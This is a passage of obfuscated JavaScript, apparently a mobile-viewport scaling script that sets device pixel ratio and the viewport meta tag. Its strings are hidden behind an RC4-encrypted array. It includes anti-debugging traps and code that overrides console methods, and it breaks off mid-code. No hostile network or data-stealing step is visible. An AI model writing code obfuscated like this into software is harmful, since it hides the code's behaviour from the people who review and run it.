x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function 